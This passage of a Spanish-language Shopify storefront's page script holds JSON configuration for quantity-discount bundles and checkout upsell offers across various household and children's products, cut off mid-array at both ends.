POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CargaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15290000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1736978654374,"type":"quantity-offer","isActive":true,"name":"OFERTA LumiKit®","pIds":["9719483138352"],"offers":[{"pos":0,"title":"(1) LumiKit®C  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) LumiKit®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) LumiKit® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":129009},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737070963319,"type":"quantity-offer","isActive":true,"name":"OFERTA MaxiOrden®","pIds":["9720719638832"],"offers":[{"pos":0,"title":"(1) MaxiOrden®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )MaxiOrden®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) MaxiOrden® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16750000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737071016959,"type":"quantity-offer","isActive":true,"name":"OFERTA FlexiWorkPro®","pIds":["9720719311152"],"offers":[{"pos":0,"title":"(1) FlexiWorkPro®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) FlexiWorkPro®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FlexiWorkPro® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":14750000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737140763088,"type":"quantity-offer","isActive":true,"name":"OFERTA SofáGuard®","pIds":["9721203949872"],"offers":[{"pos":0,"title":"(1) SofáGuard®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) SofáGuard®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) SofáGuard® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1737140806791,"type":"quantity-offer","isActive":true,"name":"OFERTA CreaRollo®","pIds":["9721203851568"],"offers":[{"pos":0,"title":"(1) CreaRollo®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) CreaRollo®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) CreaRollo® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8950000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738117744988,"type":"quantity-offer","isActive":true,"name":"OFERTA Relaxbebé","pIds":["9727903858992"],"offers":[{"pos":0,"title":"(1) Relaxbebé Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) Relaxbebé  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Relaxbebé Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738185841029,"type":"quantity-offer","isActive":true,"name":"ESCALAMAX prueba","pIds":["9660949299504"],"offers":[{"pos":0,"title":"Compra 1 EscalaMax® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 EscalaMax® + Envió Gratis, ¡SOLO POR HOY 10% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":1000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡LA MAS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 Escalamax con un 15% de descuento + Envio Gratis!","qty":3,"ds":{"t":"percentage","v":1500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA OFERTA!","plaqueBgC":"rgb(244, 114, 40)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1738276973173,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 X4 (copia)","pIds":["8040162787632","8303101247792","8876286116144","8876218286384","8621119799600","9638850462000","9646284800304","9646280802608","9650295013680","9649288249648","9654291628336","9654189654320","9655943201072","9655945003312","9665188757808","9667026551088","9686748561712","9728902431024","9728902201648"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Precio especial!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(2, 2, 2)"},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":4,"ds":{"t":"percentage","v":2000},"pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1739395979685,"type":"quantity-offer","isActive":true,"name":"OFERTA Relaxbebé (copia)","pIds":["9653200683312"],"offers":[{"pos":0,"title":"(1) ElectroStop® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 )ElectroStop®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ElectroStop® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1740013119160,"type":"quantity-offer","isActive":true,"name":"OFERTA ChefPro X6®","pIds":["9749068972336"],"offers":[{"pos":0,"title":"(1) ChefPro X6® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) ChefPro X6® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) ChefPro X6® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11590000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1740689022314,"type":"quantity-offer","isActive":true,"name":"OFERTA ESCALAMAX GP (copia)","pIds":["9759370248496"],"offers":[{"pos":0,"title":"(1) EscalaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) EscalaMax®   Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7150000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) EscalaMax® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":35790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1741390819399,"type":"quantity-offer","isActive":true,"name":"OFERTA POWER SEAT®","pIds":["9767700037936"],"offers":[{"pos":0,"title":"(1) POWER SEAT®  Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"(2 ) POWER SEAT®  Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) POWER SEAT® Original+ Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":15990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1753547674630,"type":"quantity-offer","isActive":true,"name":"OFERTA catlight","pIds":["9909131346224"],"offers":[{"pos":0,"title":"1 Catlight® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"2 Catlight® + Envió Gratis ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Catlight® + Envió Gratis ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":13790000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1755093371694,"type":"quantity-offer","isActive":true,"name":"OFERTA PowerEasy®","pIds":["9925230428464"],"offers":[{"pos":0,"title":"1 PowerEasy® + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(10, 10, 10)"},{"pos":1,"title":"2 PowerEasy® + Envió Gratis ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgb(244, 2, 2)","pres":false,"plaque":" ¡LA MÁS VENDIDA!","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) PowerEasy® + Envió Gratis ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_TICK_UPS = [{"name":"upsell envio prioritario","id":1682742434078,"prods":"all","title":"Envio prioritario ","price":500000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":true,"bgC":"rgba(186, 224, 252, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(0,116,191,1)","bSty":"solid","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/CAMION.png?v=1682742415"},{"name":"UPSELL PISTOLA DE CLAVOS","id":1708025232697,"prods":["8857814761776","8869590827312"],"title":"100 CLAVOS ADICIONALES","price":7990000,"text":"Agrega {title} por solo {price}","desc":"","descC":"rgba(89,89,89,1)","ticked":false,"isActive":false,"bgC":"rgba(253, 242, 35, 1)","c":"rgba(0,0,0,1)","bW":2,"bC":"rgba(246, 167, 11, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9287975305520","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/69_f94966d5-24fc-43e1-8a6b-900a081e7667.jpg?v=1720020232","connV":"48412994011440","connDisc":780000},{"name":"upsell 2 powergrind","id":1728336983034,"prods":["9617776509232"],"title":"COMPRA 40 DISCOS, LLEVATE 60 EN TOTAL","price":13990000,"text":"Agrega la MEGA OFERTA {title} por solo {price}","desc":"Precio normal:  $240.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S1e88039f994342e0a58184e26cd2873bA-Photoroom.png?v=1728337349"},{"name":"upsell 1 powergrind","id":1728337899358,"prods":["9617776509232","9280321454384"],"title":"KIT DE 20 DISCOS","price":6990000,"text":"Agrega un {title} por solo {price}","desc":"Precio normal:  $133.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S1e88039f994342e0a58184e26cd2873bA-Photoroom.png?v=1728337349"},{"name":"upsell 1 kit de 20 discos","id":1728599536257,"prods":["9622341746992"],"title":"ADAPTADOR DE CORTE PARA TALADRO","price":3790000,"text":"Agrega un {title} por solo {price}","desc":"Precio normal: $109.833","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/S0503695f88c946a18e61f020160ad76ak.jpg?v=1728599970"},{"name":"upsell  DISCOS A POWER GRIND","id":1728712909946,"prods":["9622341746992"],"title":"AMOLADORA RECARGABLE + 2 BATERIAS + 3 DISCOS + GUANTES + ESTUCHE ","price":13790000,"text":"Agrega una {title} por solo {price}","desc":"Precio normal: $229000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/WhatsAppImage2024-10-05at1.28.32PM_1.jpg?v=1728335590"},{"name":"upsell  chef premium","id":1729041196438,"prods":["9626609090864"],"title":"JUEGO DE UTENSILIOS DE COCINA (11 Piezas)","price":6990000,"text":"Por tu compra lleva con el 𝟱𝟬% 𝗗𝗘 𝗗𝗘𝗦𝗖𝗨𝗘𝗡𝗧𝗢: {title} por solo {price}","desc":"Antes: $140.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9627059192112","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172324146296fb044a015195c00020880adf136d86.webp?v=1729041913","connV":"49165192134960","connDisc":2010000},{"name":"upsell 2 chef premium","id":1729041630574,"prods":["9626609090864"],"title":"ELEGANTE SET DE CUBIERTOS EN ACERO INOXIDABLE DORADO (24 Piezas) + ORGANIZADOR","price":10990000,"text":"Por tu compra lleva con el 𝟱𝟬% 𝗗𝗘 𝗗𝗘𝗦𝗖𝗨𝗘𝗡𝗧𝗢: {title} por solo {price}","desc":"Antes: $220.000","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9627059650864","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1727292543Captura_de_pantalla_2024-09-25_142329.webp?v=1729041913","connV":"49165185843504","connDisc":0},{"name":"upsell GUARDIAN ALPINO","id":1729198239582,"prods":["9628723642672"],"title":"SET DE VAJILLAS PARA BEBÉ","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva el {title} por solo {price}","desc":"40% DE DESCUENTO","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9629008822576","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1726340571sin-titulo-1723653856-babypandastorecucuta-107691242_11zon.webp?v=1729196639","connV":"49170356666672","connDisc":5410000},{"name":"upsell FLEX90","id":1729995136199,"prods":["9635292545328"],"title":"Más (1) Un Adaptador de Discos para Taladro Diskadapter® Original","price":3000000,"text":"¡ÚLTIMA OPORTUNIDAD! llevalo {title} por solo {price}","desc":"Ahorre $35.900","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9637399134512","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/GIF-UPSEL.webp?v=1729995001","connV":"49195500437808","connDisc":3590000},{"name":"UPSELL ECOCLING","id":1730158976349,"prods":["9638121406768"],"title":"Tapón (X4 Unidades) para Lavaplatos EcoCling® Original","price":3690000,"text":"¡ÚLTIMA OPORTUNIDAD! llevalo {title} por solo {price}","desc":"Ahorre $35.900","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638293635376","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1717111593gBsUFiltro-de-fregadero-para-ducha-cubierta-de-drenaje-tipo-prensa-desodorante-tap-n-de-pelo-accesorios.webp?v=1730158829","connV":"49199592079664","connDisc":2510000},{"name":"UPSELL ESCALA MAX","id":1730163194355,"prods":["9638108594480"],"title":"Juego de Llaves en Acero de 8 a 24 mm (14 Piezas)","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638319915312","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1723933962HER01_1.webp?v=1730162494","connV":"49199674720560","connDisc":4010000},{"name":"UPSELL HUMEDIFICADOR","id":1730237209398,"prods":["9638143820080"],"title":"Humidificador Saturno E335","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(248, 209, 3, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgba(240, 159, 2, 1)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9638887162160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1700576536fe83c80225693afd577b2719d20c2ca0.webp?v=1730235442","connV":"49202460721456","connDisc":4010000},{"name":"UPSELL LUMI (GUIA)","id":1730240020728,"prods":["9638143820080"],"title":"GRATIS NUESTRA GUÍA PREMIUM:","price":null,"text":"Por tu compra lleva {title} \"Transforma tu Hogar: Secretos para hacerla Ver De Lujo\"","desc":"OBSEQUIO 🎁","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgb(206, 255, 255)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(59, 99, 131)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":null,"imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/LUMI_MOTION_guia.jpg?v=1730240295","connV":null,"connDisc":0},{"name":"UPSELL PELUDO FRESH ","id":1730850466778,"prods":["9647053701424"],"title":"Guantes Quita Pelos Masajeador para Mascotas","price":1490000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $15.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647125922096","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1.webp?v=1730851077","connV":"49227979817264","connDisc":1510000},{"name":"UPSELL GLOWSPRAY","id":1730872077768,"prods":["9647188443440"],"title":"Pistola de Hidrogel para Niños","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $70.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647477195056","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_2.webp?v=1730871221","connV":"49228969279792","connDisc":7010000},{"name":"UPSELL BABYZONE","id":1730912197367,"prods":["9647817130288"],"title":"Flotador de Dinosaurio para Bebes y Niños","price":1990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9647477195056","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_29aaac52-88a0-4d60-9611-7eedafb5665a.webp?v=1730911704","connV":"49228969279792","connDisc":12010000},{"name":"UPSELL DINO SCOOT","id":1731204598532,"prods":["9650374148400"],"title":"Tablero Didactico de 255 Tarjetas en Español para Niños","price":7990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva un {title} por solo {price}","desc":"Ahorre $40.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":false,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9650428641584","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/descarga_1_4aab444a-fa98-4eb9-8269-527c633ba22e.webp?v=1731204068","connV":"49239800086832","connDisc":4010000},{"name":"UPSELL BALANCE KIDS","id":1731210183420,"prods":["9650437128496"],"title":"Excavadora Control Remoto 393","price":17990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorre $110.100","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 